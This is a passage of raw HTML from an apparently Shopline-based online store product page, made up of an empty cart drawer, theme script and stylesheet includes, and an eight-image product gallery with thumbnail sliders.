              <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

            </div>
          </div>
          <div class="cart__warnings">
            <div class="cart__empty-text-wrapper">
              <h2 class="cart__empty-text body3">Your cart is currently empty.</h2>
              <a href="/collections" class="button body3 fw-bold">
                Continue shopping
              </a>
            </div>
            



          </div>
          <cart-drawer-items>
            <div class="cart-drawer__items" id="CartDrawer-CartItems">
            </div>
            <div id="CartDrawer-CartErrors"></div>
          </cart-drawer-items>
          <div class="cart-drawer__checkout-container">

            <ul class="cart-drawer__amount-wrapper">
            </ul>
          </div>
        </div>
      </div>
      

<div class="cart-empty cart-fixed-checkout cart-drawer__fixed-checkout ">
  <div class="cart-fixed-checkout__container">
    <div class="cart-fixed-checkout__wrapper">

      <div class="cart-fixed-checkout__footer">
        <a href="javascript:;" class="cart__total cart-drawer__dropdown-toggle-normal">
          <b class="body3 fw-bold cart__total-text">Total</b>
          <div class="cart__price-zone">
            <div class="cart__total-price">
              <span class="body2 fw-bold">$0.00 USD</span>
            </div>
          </div>
        </a>

        <div class="cart-fixed-checkout__buttons">
            <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopline="dynamic-checkout-cart"></div>

          

    <form method="post" action="/cart" id="cart-form--cart-drawer-fixed"  class="cart-form">
      <input type="hidden" name="form_type" value="cart">  
                  <button type="submit" id="checkout" class="cart-drawer__checkout-button button" name="checkout">
              Checkout
            </button>

    </form>        </div>
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</cart-drawer>
      </cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">
<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  
  
  

  
  
  
    

  
  
  

    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-breadcrumb.js" defer></script>

  
  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>

  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-tool-tip.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-tool-tip.js" defer></script>



  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-modal.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-collapsible-content.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/2000412319/1644552181119/68bfa054e3dc8d686e4ebe86/1757489060202/assets/section-main-product.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-accordion.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-main-product-media-gallery.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-price.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/section-main-product.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-media-gallery.js" defer="defer"></script>

  <main-product-detail
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--thumbnail_flatten
      product--mobile-hide
      product--medium
      product--mobile-contain
      product--mobile-controller-position-bottom
        grid--2-col-tablet
      "
    data-product-id="16056864051839841144910044"
  >
    
    <div class="product__media-wrapper">
      











  
  







  















<media-gallery
  data-section-id="main-product-info"
  id="MediaGallery-main-product-info"
  class="product__column-sticky
    
    "
  data-desktop-layout="thumbnail_flatten"
  data-video-autoplay="false"
  data-hidden-video-controls="false"
  data-desktop-thumbnail-postion="bottom"
  data-hide-variants="false"
  data-pagination-type="number"
  data-product-mobile-thumbnail-image-hide="hide"
>
  <div id="GalleryStatus-main-product-info"></div>
  <div
    class="product__thumbnail-slider-group
      product__thumbnail--bottom
      product__thumbnail--medium
      product__mobile-thumbnail--medium"
  >
    
    <slider-component
      id="GalleryViewer-main-product-info"
      class="thumbnail-preview slider-mobile-gutter "
    >
      <ul
        id="Slider-Gallery-main-product-info"
        class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      >

            <li
              id="Slide-main-product-info-5835941692208913444"
              class="product__media-item slider__slide
                 is-active
                "
              data-media-id="main-product-info-5835941692208913444"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800&h=800&_f=1&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_246x.gif?w=800&h=800&_f=1&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_493x.gif?w=800&h=800&_f=1&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_600x.gif?w=800&h=800&_f=1&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_713x.gif?w=800&h=800&_f=1&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_800x.gif?w=800&h=800&_f=1&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="high" decoding="async" data-scale="hover-scale" loading="eager" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913444"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913445"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913445"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/a3ba5faafb5c4b57bc38251674ef124c_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="high" decoding="async" data-scale="hover-scale" loading="eager" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913445"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913446"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913446"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3ff4bbac2ebf4783abd824874c332917_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913446"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913447"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913447"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913447"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913448"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913448"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913448"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913449"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913449"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/eadc16fbdfc5471ca1893100013da75f_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913449"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913450"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913450"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/560c660b12cc43e89ea884da71f97c66_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913450"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835941692208913451"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835941692208913451"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_246x.jpg?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_493x.jpg?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_600x.jpg?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_713x.jpg?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff_800x.jpg?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835941692208913451"></button>
</product-thumbnail-opener>


            </li>
      </ul>
        





  







  
    <div
      class="slider-buttons product_mobile_thumbnail_pagination product-pagination__number
        
        "
    >
      <button type="button" class="slider-button slider-button--prev" name="previous">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span>/</span>
        <span class="slider-counter--total">8</span>
      </div>
      <button type="button" class="slider-button slider-button--next" name="next">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>
    </div>

    </slider-component>

    
      <slider-component
        id="GalleryThumbnails-main-product-info"
        pc-direction="horizontal"
        class="thumbnail-slider slider-mobile-gutter
          
           display-none-tablet
          "
      >
        <button
          type="button"
          class="slider-button slider-button--prev display-none-tablet "
          name="previous"
          data-step="3"
        >
          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
        <ul
          id="Slider-Thumbnails-main-product-info"
          class="thumbnail-list
            thumbnail-list--thumbnail_flatten
            list-unstyled slider slider--mobile
            thumbnail-list-grid
            "
        >              
              <li
                id="Slide-Thumbnails-main-product-info-1"
                class="thumbnail-list__item slider__slide
                   is-active
                  "
                data-target="main-product-info-5835941692208913444"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                      data-current="true"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_416x.gif?w=800&h=800&_f=1&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_54x.gif?w=800&h=800&_f=1&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_74x.gif?w=800&h=800&_f=1&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_104x.gif?w=800&h=800&_f=1&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_162x.gif?w=800&h=800&_f=1&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_208x.gif?w=800&h=800&_f=1&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_324x.gif?w=800&h=800&_f=1&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd_416x.gif?w=800&h=800&_f=1&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-1">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-2"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835941692208913445"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                >
